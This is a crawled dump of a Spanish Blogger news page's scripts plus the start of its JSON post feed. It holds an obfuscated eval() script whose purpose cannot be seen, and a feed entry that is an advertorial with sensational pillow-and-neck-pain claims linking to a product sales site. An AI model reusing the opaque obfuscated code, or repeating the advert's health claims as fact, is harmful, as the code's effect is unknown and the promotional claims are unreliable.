x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56hvU9jNRs6IjuVutf3Bcki1aVFQ:1768933465853';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6735322472938856938','//www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html','6735322472938856938');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6735322472938856938', 'title': '.', 'url': 'http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html', 'canonicalUrl': 'http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html', 'homepageUrl': 'http://www.loshelechos.net/', 'searchUrl': 'http://www.loshelechos.net/search', 'canonicalHomepageUrl': 'http://www.loshelechos.net/', 'blogspotFaviconUrl': 'http://www.loshelechos.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22. - RSS\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6735322472938856938/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/3643185988225084690/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2817245046906168', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3643185988225084690', 'postImageUrl': 'http://noticiastelemicro.com/wp-content/uploads/2015/11/papafrancisco191-300x200.jpg', 'pageName': '12 mensajes espirituales del papa Francisco para iniciar s\xfaper el a\xf1o 2016 ', 'pageTitle': '.: 12 mensajes espirituales del papa Francisco para iniciar s\xfaper el a\xf1o 2016 ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '12 mensajes espirituales del papa Francisco para iniciar s\xfaper el a\xf1o 2016 ', 'description': 'Locales, provinciales,nacional,internacional,educacion', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGujdEPq63XqhTqjnL7ajXvZSPKte3Jt3OYmr2doqw-auRlAhQm_bZYfGeI_sEriEBwYa7PLPXUsmxB-jmUSt4XzN0KFT-vCOVxssp2ZpD0HExGFiIv9EcDD-joFLIDiLF7zpu-btxIm4DCFPh6j73IhyRaxdBcw', 'url': 'http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3643185988225084690}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'sidebar', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'sidebar', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.loshelechos.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBpR4qqy0A4MMGlCj5Mqv_pdeyZGs0yOs3q0HfepYEiJf95deDg0Y28u6qi5JhIM20YZAP5ePsGCneojgVLLQHl6DX-vg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mvj6uSVLG28QPoGiAvf6QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933476648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&callback=jQuery111007935013989169863_1768933463612&_=1768933463613
body_size: 53988
content:
// API callback
jQuery111007935013989169863_1768933463612({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5005790050214002567"},"published":{"$t":"2025-11-25T09:23:00.000-08:00"},"updated":{"$t":"2025-11-25T09:23:59.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003ECuando el renombrado especialista japonés en dolor Dr. Hiroshi Tanaka realizó su\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; font-weight: bolder;\"\u003Eimpactante descubrimiento\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003Een el Instituto de la Columna Vertebral de Tokio, ni siquiera sus colegas podían creerlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.812px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"eager\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block block border shadow-md py-3 px-5 bg-[#FCF8E3] border-[#FBEED5]\n        text-start\n    \" style=\"--tw-bg-opacity: 1; --tw-border-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); --tw-shadow: 0 4px 6px -1px rgb(0 0 0 \/ .1), 0 2px 4px -2px rgb(0 0 0 \/ .1); --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #fcf8e3; border-color: rgb(251, 238, 213); border-style: solid; border-width: 1px; box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.1) 0px 2px 4px -2px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px; padding: 0.75rem 1.25rem;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 